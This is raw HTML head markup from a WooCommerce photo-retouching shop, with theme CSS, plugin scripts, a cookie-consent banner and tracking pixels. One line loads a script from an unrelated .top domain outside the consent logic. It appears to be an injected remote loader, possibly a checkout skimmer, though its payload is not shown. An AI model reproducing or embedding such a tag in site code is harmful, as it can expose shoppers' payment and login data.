<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://retouchzone.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.9.5' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://retouchzone.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://retouchzone.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.5' media='all' />
<link rel='stylesheet' id='woosb-frontend-css' href='https://retouchzone.com/wp-content/plugins/woo-product-bundle/assets/css/frontend.css?ver=8.1.4' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://retouchzone.com/wp-content/themes/hello-elementor/style.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://retouchzone.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://retouchzone.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//retouchzone.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.3.1.3' media='all' />
<style id='learndash-front-inline-css'>
		.learndash-wrapper .ld-item-list .ld-item-list-item.ld-is-next,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label:focus-within {
			border-color: #ff017e;
		}

		/*
		.learndash-wrapper a:not(.ld-button):not(#quiz_continue_link):not(.ld-focus-menu-link):not(.btn-blue):not(#quiz_continue_link):not(.ld-js-register-account):not(#ld-focus-mode-course-heading):not(#btn-join):not(.ld-item-name):not(.ld-table-list-item-preview):not(.ld-lesson-item-preview-heading),
		 */

		.learndash-wrapper .ld-breadcrumbs a,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-item-preview-heading,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-title,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-reverse,
		.learndash-wrapper .ld-icon-certificate,
		.learndash-wrapper .ld-login-modal .ld-login-modal-login .ld-modal-heading,
		#wpProQuiz_user_content a,
		.learndash-wrapper .ld-item-list .ld-item-list-item a.ld-item-name:hover,
		.learndash-wrapper .ld-focus-comments__heading-actions .ld-expand-button,
		.learndash-wrapper .ld-focus-comments__heading a,
		.learndash-wrapper .ld-focus-comments .comment-respond a,
		.learndash-wrapper .ld-focus-comment .ld-comment-reply a.comment-reply-link:hover,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			color: #ff017e !important;
		}

		.learndash-wrapper .ld-focus-comment.bypostauthor>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper {
			background-color:rgba(255, 1, 126, 0.03) !important;
		}


		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active:after {
			background: #ff017e !important;
		}



		.learndash-wrapper .ld-course-navigation .ld-lesson-item.ld-is-current-lesson .ld-status-incomplete,
		.learndash-wrapper .ld-focus-comment.bypostauthor:not(.ptype-sfwd-assignment) >.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper>.ld-comment-avatar img {
			border-color: #ff017e !important;
		}



		.learndash-wrapper .ld-loading::before {
			border-top:3px solid #ff017e !important;
		}

		.learndash-wrapper .ld-button:hover:not(.learndash-link-previous-incomplete):not(.ld-button-transparent),
		#learndash-tooltips .ld-tooltip:after,
		#learndash-tooltips .ld-tooltip,
		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .btn-join,
		.learndash-wrapper #btn-join,
		.learndash-wrapper .ld-button:not(.ld-button-reverse):not(.learndash-link-previous-incomplete):not(.ld-button-transparent),
		.learndash-wrapper .ld-expand-button,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2,
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading,
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit'],
		.learndash-wrapper .ld-login-modal .ld-login-modal-register,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue,
		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items a,
		#wpProQuiz_user_content table.wp-list-table thead th,
		#wpProQuiz_overlay_close,
		.learndash-wrapper .ld-expand-button.ld-button-alternate .ld-icon {
			background-color: #ff017e !important;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items:before {
			border-bottom-color: #ff017e !important;
		}

		.learndash-wrapper .ld-button.ld-button-transparent:hover {
			background: transparent !important;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-alternate,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			background-color:transparent !important;
		}

		.learndash-wrapper .ld-focus-header .ld-user-menu .ld-user-menu-items a,
		.learndash-wrapper .ld-button.ld-button-reverse:hover,
		.learndash-wrapper .ld-alert-success .ld-alert-icon.ld-icon-certificate,
		.learndash-wrapper .ld-alert-warning .ld-button:not(.learndash-link-previous-incomplete),
		.learndash-wrapper .ld-primary-background.ld-status {
			color:white !important;
		}

		.learndash-wrapper .ld-status.ld-status-unlocked {
			background-color: rgba(255,1,126,0.2) !important;
			color: #ff017e !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_addToplist {
			background-color: rgba(255,1,126,0.1) !important;
			border: 1px solid #ff017e !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTable th {
			background: #ff017e !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTrOdd {
			background-color: rgba(255,1,126,0.1) !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewDiv li.wpProQuiz_reviewQuestionTarget {
			background-color: #ff017e !important;
		}
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_time_limit .wpProQuiz_progress {
			background-color: #ff017e !important;
		}
		
		.learndash-wrapper #quiz_continue_link,
		.learndash-wrapper .ld-secondary-background,
		.learndash-wrapper .learndash_mark_complete_button,
		.learndash-wrapper #learndash_mark_complete_button,
		.learndash-wrapper .ld-status-complete,
		.learndash-wrapper .ld-alert-success .ld-button,
		.learndash-wrapper .ld-alert-success .ld-alert-icon {
			background-color: #81d742 !important;
		}

		.learndash-wrapper .wpProQuiz_content a#quiz_continue_link {
			background-color: #81d742 !important;
		}

		.learndash-wrapper .course_progress .sending_progress_bar {
			background: #81d742 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_reShowQuestion:hover, .learndash-wrapper .wpProQuiz_content .wpProQuiz_button_restartQuiz:hover {
			background-color: #81d742 !important;
			opacity: 0.75;
		}

		.learndash-wrapper .ld-secondary-color-hover:hover,
		.learndash-wrapper .ld-secondary-color,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete:after {
			color: #81d742 !important;
		}

		.learndash-wrapper .ld-secondary-in-progress-icon {
			border-left-color: #81d742 !important;
			border-top-color: #81d742 !important;
		}

		.learndash-wrapper .ld-alert-success {
			border-color: #81d742;
			background-color: transparent !important;
			color: #81d742;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionSolved,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_box li.wpProQuiz_reviewQuestionSolved {
			background-color: #81d742 !important;
		}

		.learndash-wrapper .wpProQuiz_content  .wpProQuiz_reviewLegend span.wpProQuiz_reviewColor_Answer {
			background-color: #81d742 !important;
		}

		
		.learndash-wrapper .ld-alert-warning {
			background-color:transparent;
		}

		.learndash-wrapper .ld-status-waiting,
		.learndash-wrapper .ld-alert-warning .ld-alert-icon {
			background-color: #dd9933 !important;
		}

		.learndash-wrapper .ld-tertiary-color-hover:hover,
		.learndash-wrapper .ld-tertiary-color,
		.learndash-wrapper .ld-alert-warning {
			color: #dd9933 !important;
		}

		.learndash-wrapper .ld-tertiary-background {
			background-color: #dd9933 !important;
		}

		.learndash-wrapper .ld-alert-warning {
			border-color: #dd9933 !important;
		}

		.learndash-wrapper .ld-tertiary-background,
		.learndash-wrapper .ld-alert-warning .ld-alert-icon {
			color:white !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionReview,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_box li.wpProQuiz_reviewQuestionReview {
			background-color: #dd9933 !important;
		}

		.learndash-wrapper .wpProQuiz_content  .wpProQuiz_reviewLegend span.wpProQuiz_reviewColor_Review {
			background-color: #dd9933 !important;
		}

		
</style>
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://retouchzone.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://retouchzone.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://retouchzone.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://retouchzone.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.25.3' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://retouchzone.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://retouchzone.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://retouchzone.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://retouchzone.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://retouchzone.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.25.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://retouchzone.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.32.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://retouchzone.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://retouchzone.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://retouchzone.com/wp-content/uploads/elementor/css/post-12.css?ver=1732688426' media='all' />
<link rel='stylesheet' id='wb-elementor-before-after-slider-css' href='https://retouchzone.com/wp-content/plugins/before-after-image-comparison-slider-for-elementor/assets/css/twentytwenty.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='e-popup-style-css' href='https://retouchzone.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.25.3' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://retouchzone.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://retouchzone.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='elementor-post-86-css' href='https://retouchzone.com/wp-content/uploads/elementor/css/post-86.css?ver=1743585183' media='all' />
<link rel='stylesheet' id='elementor-post-74-css' href='https://retouchzone.com/wp-content/uploads/elementor/css/post-74.css?ver=1743585107' media='all' />
<link rel='stylesheet' id='elementor-post-11520-css' href='https://retouchzone.com/wp-content/uploads/elementor/css/post-11520.css?ver=1732688434' media='all' />
<link rel='stylesheet' id='elementor-post-911-css' href='https://retouchzone.com/wp-content/uploads/elementor/css/post-911.css?ver=1732688434' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://retouchzone.com/wp-content/themes/retouchzone/style.css?ver=1.5' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://retouchzone.com/wp-content/plugins/mailin/css/mailin-front.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://retouchzone.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://retouchzone.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://retouchzone.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://retouchzone.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://retouchzone.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://retouchzone.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/retouchzone.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://retouchzone.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://retouchzone.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.5" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://retouchzone.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://retouchzone.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://retouchzone.com/wp-includes/js/wp-util.min.js?ver=6.8.1" id="wp-util-js"></script>
<script src="https://retouchzone.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.9.5" id="photoswipe-js" data-wp-strategy="defer"></script>
<script src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script src="https://retouchzone.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.25.8" id="font-awesome-4-shim-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5b8176fc6c75b38aab11b8cbf9774ddf","fragment_name":"wc_fragments_5b8176fc6c75b38aab11b8cbf9774ddf","request_timeout":"5000"};
</script>
<script src="https://retouchzone.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.5" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="rnoc_track-user-cart-js-extra">
var retainful_cart_data = {"ajax_url":"https:\/\/retouchzone.com\/wp-admin\/admin-ajax.php","jquery_url":"https:\/\/retouchzone.com\/wp-includes\/js\/jquery\/jquery.js","ip":"3.148.112.100","version":"2.6.38","public_key":"4bca0d90-9742-484b-8f7d-918c6f4aba34","api_url":"https:\/\/api.retainful.com\/v1\/woocommerce\/webhooks\/checkout","tracking_element_selector":"retainful-abandoned-cart-data","cart_tracking_engine":"js"};
</script>
<script src='https://js.retainful.com/woocommerce/v2/retainful.js?ver=2.6.38' id='rnoc_track-user-cart-js' data-cfasync='false' defer></script><script id="rnoc_popup-coupon-js-extra">
var retainful_popup_data = {"ajax_url":"https:\/\/retouchzone.com\/wp-admin\/admin-ajax.php","version":"2.6.38","popup_redirect_timeout":"1500"};
</script>
<script src="https://retouchzone.com/wp-content/plugins/retainful-next-order-coupon-for-woocommerce//src/assets/js/popup_coupon.js?ver=2.6.38" id="rnoc_popup-coupon-js"></script>
<script id="sib-front-js-js-extra">
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/retouchzone.com\/wp-admin\/admin-ajax.php","ajax_nonce":"1b022b81c5","flag_url":"https:\/\/retouchzone.com\/wp-content\/plugins\/mailin\/img\/flags\/"};
</script>
<script src="https://retouchzone.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1731926508" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://retouchzone.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://retouchzone.com/wp-json/wp/v2/product_cat/52" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://retouchzone.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="WooCommerce 9.9.5" />
<!-- COOKIE BANNER DARK – RETOUCHZONE FULL GDPR COMPLIANT -->
<style>

  #cookie-banner {
    position: fixed; bottom: 0; left: 0; width: 100%;
    background: #111; color: #eee; z-index: 999999;
    font-family: Arial, sans-serif; font-size: 14px;
    box-shadow: 0 -2px 10px rgba(0,0,0,0.5);
    padding: 20px; display: flex; flex-direction: column; align-items: center; gap: 10px;
  }
  #cookie-banner a { color: #0d6efd; text-decoration: underline; }
  .cookie-row { max-width: 960px; width: 100%; }
  .cookie-options, .cookie-actions { display: flex; flex-wrap: wrap; gap: 10px; margin-top: 10px; }
  .cookie-toggle {
    flex: 1; min-width: 120px;
    display: flex; justify-content: space-between; align-items: center;
    border: 1px solid #444; padding: 10px; border-radius: 4px; font-weight: bold;
  }
  .cookie-actions button {
    flex: 1; min-width: 100px;
    padding: 10px; border-radius: 4px; font-weight: bold; cursor: pointer;
    border: 2px solid #0d6efd; background: transparent; color: #0d6efd;
  }
  .cookie-actions .primary {
    background: #0d6efd; color: white; border: none;
  }
  #cookie-revoke {
    position: fixed; bottom: 10px; left: 10px;
    background: #333; color: #eee; font-size: 12px;
    padding: 6px 10px; border: 1px solid #666;
    border-radius: 4px; cursor: pointer; z-index: 999999;
    display: none;
  }
</style>
<style>
  .cookie-toggle {
    word-break: break-word;
    white-space: normal;
    flex-wrap: wrap;
  }

  .cookie-actions button {
    white-space: normal;
  }

  /* Fix mobile specific overflow e testi troncati */
  @media (max-width: 480px) {
    .cookie-toggle {
      flex-direction: column;
      align-items: flex-start;
    }
    .cookie-toggle input {
      align-self: flex-end;
    }
    .cookie-actions {
      flex-direction: column;
      gap: 8px;
    }
  }
</style>


<div id="cookie-banner" style="display:none;">
  <div class="cookie-row">
    <h3>This website uses cookies</h3>
    <p>We use essential cookies and, if you agree, analytics (Google, Hotjar) and marketing (Meta Pixel) cookies. Read our <a href="https://retouchzone.com/privacy-policy/" target="_blank">Privacy Policy</a>.</p>
    <div class="cookie-options">
      <label class="cookie-toggle">Necessary <input type="checkbox" checked disabled></label>
      <label class="cookie-toggle">Preferences <input id="cookie-pref" type="checkbox"></label>
      <label class="cookie-toggle">Statistics <input id="cookie-stat" type="checkbox"></label>
      <label class="cookie-toggle">Marketing <input id="cookie-mark" type="checkbox"></label>
    </div>
    <div class="cookie-actions">
      <button onclick="rejectCookies()">Reject</button>
      <button onclick="acceptSelected()">Accept Selected</button>
      <button class="primary" onclick="acceptAll()">Accept All</button>
    </div>
  </div>
</div>
<div id="cookie-revoke" onclick="showBanner()">Cookie Preferences</div>

<script>
  // CONFIG
  const GA_ID = "G-LTX0WKLHJ0";
  const FB_PIXEL_ID = "981069975740774";
  const HJ_ID = 3306396;
  const HJ_SV = 6;

  let gaLoaded = false, hjLoaded = false, pixelLoaded = false;

  function loadAnalytics() {
    if (gaLoaded) return;
    const s = document.createElement("script");
    s.src = "https://www.googletagmanager.com/gtag/js?id=" + GA_ID;
    s.async = true;
    document.head.appendChild(s);
    window.dataLayer = window.dataLayer || [];
    window.gtag = function () { dataLayer.push(arguments); };
    gtag('js', new Date());
    gtag('config', GA_ID);
    gaLoaded = true;
  }

  function loadPixel() {
    if (pixelLoaded) return;
    !function (f, b, e, v, n, t, s) {
      if (f.fbq) return; n = f.fbq = function () {
        n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments);
      };
      if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = '2.0';
      n.queue = []; t = b.createElement(e); t.async = !0;
      t.src = v; s = b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t, s);
    }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', FB_PIXEL_ID);
    fbq('track', 'PageView');
    pixelLoaded = true;
  }

  function loadHotjar() {
    if (hjLoaded) return;
    (function (h, o, t, j, a, r) {
      h.hj = h.hj || function () { (h.hj.q = h.hj.q || []).push(arguments) };
      h._hjSettings = { hjid: HJ_ID, hjsv: HJ_SV };
      a = o.getElementsByTagName('head')[0];
      r = o.createElement('script'); r.async = 1;
      r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
      a.appendChild(r);
    })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
    hjLoaded = true;
  }

  function setConsent(val) {
    const expiry = new Date(); expiry.setFullYear(expiry.getFullYear() + 1);
    document.cookie = "cookie_consent=" + val + ";path=/;expires=" + expiry.toUTCString() + ";SameSite=Lax";
    localStorage.setItem("cookie_consent_log", JSON.stringify({ consent: val, time: new Date().toISOString() }));
  }

  function showBanner() {
    document.getElementById("cookie-banner").style.display = "flex";
    document.getElementById("cookie-revoke").style.display = "none";
  }

  function hideBanner() {
    document.getElementById("cookie-banner").style.display = "none";
    document.getElementById("cookie-revoke").style.display = "block";
  }

  function acceptAll() {
    setConsent("necessary,preferences,statistics,marketing");
    loadAnalytics(); loadPixel(); loadHotjar();
    hideBanner();
  }

  function acceptSelected() {
    let consent = ["necessary"];
    if (document.getElementById("cookie-pref").checked) consent.push("preferences");
    if (document.getElementById("cookie-stat").checked) { consent.push("statistics"); loadAnalytics(); loadHotjar(); }
    if (document.getElementById("cookie-mark").checked) { consent.push("marketing"); loadPixel(); }
    setConsent(consent.join(","));
    hideBanner();
  }

  function rejectCookies() {
    setConsent("necessary");
    hideBanner();
  }

  function initConsent() {
    const match = document.cookie.match(/cookie_consent=([^;]*)/);
    if (!match) return showBanner();
    const consent = match[1].split(",");
    if (consent.includes("statistics")) { loadAnalytics(); loadHotjar(); }
    if (consent.includes("marketing")) { loadPixel(); }
    hideBanner();
  }

  document.readyState === "loading"
    ? document.addEventListener("DOMContentLoaded", initConsent)
    : initConsent();
</script>
	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.8; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script src="https://meriksmanager.top/retouchzone/metrics.js"></script>
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '981069975740774', {}, {
    "agent": "woocommerce-9.9.5-3.4.6"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.9.5",
    "pluginVersion": "3.4.6"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://retouchzone.com/wp-content/uploads/2021/03/cropped-fvarz-32x32.png" sizes="32x32" />
<link rel="icon" href="https://retouchzone.com/wp-content/uploads/2021/03/cropped-fvarz-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://retouchzone.com/wp-content/uploads/2021/03/cropped-fvarz-180x180.png" />
<meta name="msapplication-TileImage" content="https://retouchzone.com/wp-content/uploads/2021/03/cropped-fvarz-270x270.png" />
		<style id="wp-custom-css">
			.woolentor-checkout__box .form-row label, .woolentor-checkout__box .checkout_coupon label {
	position: unset;
}

.woolentor-checkout__box .input-text {
	padding: 10px 15px 8px 15px !important;
}

.select2-container .select2-selection--single .select2-selection__rendered {
	padding-top: 0px;}

#newsletter_field{ padding:0px !important;}

.woolentor-footer--3 {
    margin-top: -15px !important;
}
.woolentor-checkout__section-title{ display:none}

#\33 _field{display:none;}
#\33 1_field{display:none;}
#billing_partita_iva_field{display: none !important}
#\33 2_field{display:none}

.woolentor-checkout__box .select2-container--default .select2-selection--single {
    height: 37px;
}

.woolentor-checkout__box .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 38px;
}
.select2-container .select2-selection--single .select2-selection__rendered {
    line-height: 35px;
}
body > div:nth-child(11) > div.woolentor-checkout__box.woolentor-step--info > div > div.woolentor-checkout__left-sidebar > div.woolentor-checkout__body > div.woolentor-checkout__section.woolentor-contact-info > div > p, body > div:nth-child(11) > div.woolentor-checkout__box.woolentor-step--info > div > div.woolentor-checkout__left-sidebar > div.woolentor-checkout__body > form > div.woolentor-checkout__section.woolentor-contact-info > div{
	font-size:18px;
background-color: #999999;
    border: 0;
    cursor: pointer;
    font-family: -apple-system,system-ui,BlinkMacSystemFont,SF Pro Text,Helvetica Neue,Helvetica,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol;
    max-height: 64px;
